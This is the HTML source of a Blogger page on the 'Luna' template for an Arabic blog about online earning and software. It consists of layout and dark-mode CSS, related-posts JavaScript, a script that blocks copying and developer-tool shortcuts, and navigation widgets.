.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.media$thumbnail.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else{if(typeof(defaultnoimage)!=='undefined')thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45C4qyOLqu_-STQX8BBhaD2FjN6AoiPPTMdAl4q7mFkmb3SoeM7VLOtSOh49NJnzCMvjdHUt_6T13IzAnBZGoW-uXPkQqmf6h_LgGXNpT8bqpqBZKC5r60LSarb8nVI-NmMmJxndTb6Orch7kxavPpOr8Ws63TfF40IAPEgJ4x5FSnqjwlpUCLvWfhE4/s16000/no-image.png"}}if(relatedTitles[relatedTitlesNum].length>300)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,300)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(current){var splitbarcolor;if(typeof(splittercolor)!=='undefined')splitbarcolor=splittercolor;else splitbarcolor="#d4eaf2";for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==current)||(!relatedTitles[i])){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<ul id="related-posts">');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a');document.write(' href="'+relatedUrls[r]+'"><img src="'+thumburl[r]+'"/><span class="title-related">'+relatedTitles[r]+'</span></a></li>');i++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<style>.isFront{display:none;}</style>
</head><!--<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3561793838767802881&amp;zx=0da6d925-ce2d-4e82-8e1d-474202c4a8ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
<body class='item' id='luna'>
<div id='luna-theme'>
<div class='admin-panel'>
<div class='options section' id='options' name='Options'><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
شعار الموقع لنسخة الدارك مود
</h3>
<div class='widget-content'>
<img alt='شعار الموقع لنسخة الدارك مود' height='368' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjso-3VeI0QH4Fovc_qTmv6TVDBfZyrfbHeqQjT43P4WyC3hDHtWpMym-o6oOJBbf8XDYKuKiJNZo4SqJuw9b5FQpDQabyghChqGq7Zhv3LKjehk1L0VOG_r7c3ISdx1Bs4cw_ZTSHfiRAScFfpcQRay5tEUADUSvVRYGGp5ndoipdpCjF3HS1AY-6311Q=s1600 1600w' width='1600'>
</img>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML109'>
<script type='text/javascript'>                
          //<![CDATA[	
// Define a function to protect content
function protectContent() {
    // Disable right-click
    $(document).on("contextmenu", function (e) {
        e.preventDefault();
    });

    // Disable copy
    $(document).on("copy", function (e) {
        e.preventDefault();
    });

    // Disable text selection
    $(document).on("selectstart", function (e) {
        e.preventDefault();
    });

    // Disable developer tools
    $(document).keydown(function (event) {
        if (event.keyCode == 123) { // F12
            return false;
        } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
            return false;
        }
    });
}

// Call the protectContent function
$(document).ready(function () {
    protectContent();
});
//]]></script>
</div>
<div class='widget HTML' data-version='2' id='HTML112'>
<style>
          .lk_meta .lk_user {
          display: none!important;
          }
          .post-author.vcard {
          display: none!important;
          }
        </style>
</div>
<div class='widget HTML' data-version='2' id='HTML114'>
<style>
          .author-place {
          display: none;
          }
        </style>
</div>
</div>
<div class='side-mobile-menu section' id='side-mobile-menu' name='Mobile Menu'><div class='widget LinkList' data-version='2' id='LinkList30'>
<div class='widget-content'>
<ul>
<li><a href='#'>الرئيسية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الربح من الانترنت</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>التجارة الإلكترونية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>التسويق الإلكتروني</a></li>
<li><a href='https://www.blogadse.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>مواقع</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>برامج</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9'>حماية</a></li>
<li><a href='https://www.blogadse.com/search/label/%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>ألعاب</a></li>
<li><a href='https://luna-template.khadamatona.com/'>شراء القالب</a></li>
</ul>
</div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='header-wrapper'>
<div class='header-top'>
<div class='container'>
<div class='topheader-inner'>
<div class='top-menu'>
<div class='section' id='top-menu'><div class='widget PageList' data-version='2' id='PageList1'>
<h3 class='title'>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.khadamatona.com/'>خــدمــاتــنـا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='social-menu'>
<div class='socila-media section' id='social-media'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-content'>
